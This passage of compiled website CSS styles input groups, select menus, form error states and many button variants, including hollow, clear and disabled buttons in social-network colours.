  -ms-flex-align: stretch;
  align-items: stretch; }
  .input-group > :first-child {
    border-radius: 0 0 0 0; }
  .input-group > :last-child > * {
    border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #505050;
  text-align: center;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px;
  height: auto;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    height: 2.96296rem;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1.18519rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.59259rem; }

.fieldset {
  margin: 1.33333rem 0;
  padding: 1.48148rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.22222rem;
    padding: 0 0.22222rem; }

select {
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1.18519rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.77778rem;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  select:disabled {
    background-color: #e6e6e6;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.59259rem;
  margin-bottom: 1.18519rem;
  font-size: 0.88889rem;
  font-weight: bold;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1.5rem 0;
  font-family: inherit;
  padding: 0.83rem;
  -webkit-appearance: none;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-size: 0.9rem;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  background-color: #79bcec;
  color: #fff; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button:hover, .button:focus {
    background-color: #4aa5e5;
    color: #fff; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button.primary {
    background-color: #79bcec;
    color: #505050; }
    .button.primary:hover, .button.primary:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button.secondary {
    background-color: #777;
    color: #fff; }
    .button.secondary:hover, .button.secondary:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button.success {
    background-color: #389188;
    color: #fff; }
    .button.success:hover, .button.success:focus {
      background-color: #2d746d;
      color: #fff; }
  .button.warning {
    background-color: #ffae00;
    color: #505050; }
    .button.warning:hover, .button.warning:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button.alert {
    background-color: #cc4b37;
    color: #fff; }
    .button.alert:hover, .button.alert:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button.light-gray {
    background-color: #e6e6e6;
    color: #505050; }
    .button.light-gray:hover, .button.light-gray:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button.medium-gray {
    background-color: #cacaca;
    color: #505050; }
    .button.medium-gray:hover, .button.medium-gray:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button.dark-gray {
    background-color: #8a8a8a;
    color: #fff; }
    .button.dark-gray:hover, .button.dark-gray:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button.black {
    background-color: #505050;
    color: #fff; }
    .button.black:hover, .button.black:focus {
      background-color: #404040;
      color: #fff; }
  .button.white {
    background-color: #fff;
    color: #505050; }
    .button.white:hover, .button.white:focus {
      background-color: #cccccc;
      color: #505050; }
  .button.fb {
    background-color: #3F619C;
    color: #fff; }
    .button.fb:hover, .button.fb:focus {
      background-color: #324e7d;
      color: #fff; }
  .button.vk {
    background-color: #3E709C;
    color: #fff; }
    .button.vk:hover, .button.vk:focus {
      background-color: #325a7d;
      color: #fff; }
  .button.twi {
    background-color: #2FA4CC;
    color: #fff; }
    .button.twi:hover, .button.twi:focus {
      background-color: #2683a3;
      color: #fff; }
  .button.ok {
    background-color: #FC6719;
    color: #fff; }
    .button.ok:hover, .button.ok:focus {
      background-color: #db4d03;
      color: #fff; }
  .button.insta {
    background-color: #000000;
    color: #fff; }
    .button.insta:hover, .button.insta:focus {
      background-color: black;
      color: #fff; }
  .button.gp {
    background-color: #DB4437;
    color: #fff; }
    .button.gp:hover, .button.gp:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
    .button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus {
      background-color: #79bcec;
      color: #fff; }
    .button.disabled.primary, .button[disabled].primary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus {
        background-color: #79bcec;
        color: #505050; }
    .button.disabled.secondary, .button[disabled].secondary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #777;
        color: #fff; }
    .button.disabled.success, .button[disabled].success {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #389188;
        color: #fff; }
    .button.disabled.warning, .button[disabled].warning {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #ffae00;
        color: #505050; }
    .button.disabled.alert, .button[disabled].alert {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cc4b37;
        color: #fff; }
    .button.disabled.light-gray, .button[disabled].light-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.light-gray, .button.disabled.light-gray:hover, .button.disabled.light-gray:focus, .button[disabled].light-gray, .button[disabled].light-gray:hover, .button[disabled].light-gray:focus {
        background-color: #e6e6e6;
        color: #505050; }
    .button.disabled.medium-gray, .button[disabled].medium-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.medium-gray, .button.disabled.medium-gray:hover, .button.disabled.medium-gray:focus, .button[disabled].medium-gray, .button[disabled].medium-gray:hover, .button[disabled].medium-gray:focus {
        background-color: #cacaca;
        color: #505050; }
    .button.disabled.dark-gray, .button[disabled].dark-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.dark-gray, .button.disabled.dark-gray:hover, .button.disabled.dark-gray:focus, .button[disabled].dark-gray, .button[disabled].dark-gray:hover, .button[disabled].dark-gray:focus {
        background-color: #8a8a8a;
        color: #fff; }
    .button.disabled.black, .button[disabled].black {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.black, .button.disabled.black:hover, .button.disabled.black:focus, .button[disabled].black, .button[disabled].black:hover, .button[disabled].black:focus {
        background-color: #505050;
        color: #fff; }
    .button.disabled.white, .button[disabled].white {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.white, .button.disabled.white:hover, .button.disabled.white:focus, .button[disabled].white, .button[disabled].white:hover, .button[disabled].white:focus {
        background-color: #fff;
        color: #505050; }
    .button.disabled.fb, .button[disabled].fb {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.fb, .button.disabled.fb:hover, .button.disabled.fb:focus, .button[disabled].fb, .button[disabled].fb:hover, .button[disabled].fb:focus {
        background-color: #3F619C;
        color: #fff; }
    .button.disabled.vk, .button[disabled].vk {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.vk, .button.disabled.vk:hover, .button.disabled.vk:focus, .button[disabled].vk, .button[disabled].vk:hover, .button[disabled].vk:focus {
        background-color: #3E709C;
        color: #fff; }
    .button.disabled.twi, .button[disabled].twi {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.twi, .button.disabled.twi:hover, .button.disabled.twi:focus, .button[disabled].twi, .button[disabled].twi:hover, .button[disabled].twi:focus {
        background-color: #2FA4CC;
        color: #fff; }
    .button.disabled.ok, .button[disabled].ok {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.ok, .button.disabled.ok:hover, .button.disabled.ok:focus, .button[disabled].ok, .button[disabled].ok:hover, .button[disabled].ok:focus {
        background-color: #FC6719;
        color: #fff; }
    .button.disabled.insta, .button[disabled].insta {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.insta, .button.disabled.insta:hover, .button.disabled.insta:focus, .button[disabled].insta, .button[disabled].insta:hover, .button[disabled].insta:focus {
        background-color: #000000;
        color: #fff; }
    .button.disabled.gp, .button[disabled].gp {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.gp, .button.disabled.gp:hover, .button.disabled.gp:focus, .button[disabled].gp, .button[disabled].gp:hover, .button[disabled].gp:focus {
        background-color: #DB4437;
        color: #fff; }
  .button.hollow {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.hollow, .button.hollow:hover, .button.hollow:focus {
      background-color: transparent; }
    .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
      background-color: transparent; }
    .button.hollow:hover, .button.hollow:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.hollow.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.hollow.primary:hover, .button.hollow.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
    .button.hollow.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.hollow.secondary:hover, .button.hollow.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
    .button.hollow.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.hollow.success:hover, .button.hollow.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
    .button.hollow.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.hollow.warning:hover, .button.hollow.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
    .button.hollow.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.hollow.alert:hover, .button.hollow.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
    .button.hollow.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.hollow.light-gray:hover, .button.hollow.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.hollow.light-gray:hover.disabled, .button.hollow.light-gray:hover[disabled], .button.hollow.light-gray:focus.disabled, .button.hollow.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
    .button.hollow.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.hollow.medium-gray:hover, .button.hollow.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.hollow.medium-gray:hover.disabled, .button.hollow.medium-gray:hover[disabled], .button.hollow.medium-gray:focus.disabled, .button.hollow.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
    .button.hollow.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.hollow.dark-gray:hover, .button.hollow.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.hollow.dark-gray:hover.disabled, .button.hollow.dark-gray:hover[disabled], .button.hollow.dark-gray:focus.disabled, .button.hollow.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
    .button.hollow.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.hollow.black:hover, .button.hollow.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.hollow.black:hover.disabled, .button.hollow.black:hover[disabled], .button.hollow.black:focus.disabled, .button.hollow.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
    .button.hollow.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.hollow.white:hover, .button.hollow.white:focus {
        border-color: gray;
        color: gray; }
        .button.hollow.white:hover.disabled, .button.hollow.white:hover[disabled], .button.hollow.white:focus.disabled, .button.hollow.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
    .button.hollow.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.hollow.fb:hover, .button.hollow.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.hollow.fb:hover.disabled, .button.hollow.fb:hover[disabled], .button.hollow.fb:focus.disabled, .button.hollow.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
    .button.hollow.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.hollow.vk:hover, .button.hollow.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.hollow.vk:hover.disabled, .button.hollow.vk:hover[disabled], .button.hollow.vk:focus.disabled, .button.hollow.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
    .button.hollow.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.hollow.twi:hover, .button.hollow.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.hollow.twi:hover.disabled, .button.hollow.twi:hover[disabled], .button.hollow.twi:focus.disabled, .button.hollow.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
    .button.hollow.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.hollow.ok:hover, .button.hollow.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.hollow.ok:hover.disabled, .button.hollow.ok:hover[disabled], .button.hollow.ok:focus.disabled, .button.hollow.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
    .button.hollow.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.hollow.insta:hover, .button.hollow.insta:focus {
        border-color: black;
        color: black; }
        .button.hollow.insta:hover.disabled, .button.hollow.insta:hover[disabled], .button.hollow.insta:focus.disabled, .button.hollow.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
    .button.hollow.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.hollow.gp:hover, .button.hollow.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.hollow.gp:hover.disabled, .button.hollow.gp:hover[disabled], .button.hollow.gp:focus.disabled, .button.hollow.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
  .button.clear {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.clear, .button.clear:hover, .button.clear:focus {
      background-color: transparent; }
    .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
      background-color: transparent; }
    .button.clear:hover, .button.clear:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] {
      border-color: transparent; }
    .button.clear.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.clear.primary:hover, .button.clear.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
      .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
        border-color: transparent; }
    .button.clear.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.clear.secondary:hover, .button.clear.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
      .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
        border-color: transparent; }
    .button.clear.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.clear.success:hover, .button.clear.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
      .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
        border-color: transparent; }
    .button.clear.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.clear.warning:hover, .button.clear.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
      .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
        border-color: transparent; }
    .button.clear.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.clear.alert:hover, .button.clear.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
      .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
        border-color: transparent; }
    .button.clear.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.clear.light-gray:hover, .button.clear.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
      .button.clear.light-gray, .button.clear.light-gray.disabled, .button.clear.light-gray[disabled], .button.clear.light-gray:hover, .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus, .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.clear.medium-gray:hover, .button.clear.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
      .button.clear.medium-gray, .button.clear.medium-gray.disabled, .button.clear.medium-gray[disabled], .button.clear.medium-gray:hover, .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus, .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.clear.dark-gray:hover, .button.clear.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
      .button.clear.dark-gray, .button.clear.dark-gray.disabled, .button.clear.dark-gray[disabled], .button.clear.dark-gray:hover, .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus, .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.clear.black:hover, .button.clear.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
      .button.clear.black, .button.clear.black.disabled, .button.clear.black[disabled], .button.clear.black:hover, .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus, .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
        border-color: transparent; }
    .button.clear.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.clear.white:hover, .button.clear.white:focus {
        border-color: gray;
        color: gray; }
        .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
      .button.clear.white, .button.clear.white.disabled, .button.clear.white[disabled], .button.clear.white:hover, .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus, .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
        border-color: transparent; }
    .button.clear.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.clear.fb:hover, .button.clear.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
      .button.clear.fb, .button.clear.fb.disabled, .button.clear.fb[disabled], .button.clear.fb:hover, .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus, .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
        border-color: transparent; }
    .button.clear.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.clear.vk:hover, .button.clear.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
      .button.clear.vk, .button.clear.vk.disabled, .button.clear.vk[disabled], .button.clear.vk:hover, .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus, .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
        border-color: transparent; }
    .button.clear.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.clear.twi:hover, .button.clear.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
      .button.clear.twi, .button.clear.twi.disabled, .button.clear.twi[disabled], .button.clear.twi:hover, .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus, .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
        border-color: transparent; }
    .button.clear.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.clear.ok:hover, .button.clear.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
      .button.clear.ok, .button.clear.ok.disabled, .button.clear.ok[disabled], .button.clear.ok:hover, .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus, .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
        border-color: transparent; }
    .button.clear.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.clear.insta:hover, .button.clear.insta:focus {
        border-color: black;
        color: black; }
        .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
      .button.clear.insta, .button.clear.insta.disabled, .button.clear.insta[disabled], .button.clear.insta:hover, .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus, .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
        border-color: transparent; }
    .button.clear.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.clear.gp:hover, .button.clear.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
      .button.clear.gp, .button.clear.gp.disabled, .button.clear.gp[disabled], .button.clear.gp:hover, .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus, .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
        border-color: transparent; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #fff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 0.83rem; }
  .button.dropdown.hollow::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.primary::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.secondary::after {
    border-top-color: #777; }
  .button.dropdown.hollow.success::after {
    border-top-color: #389188; }
  .button.dropdown.hollow.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after {
    border-top-color: #cc4b37; }
  .button.dropdown.hollow.light-gray::after {
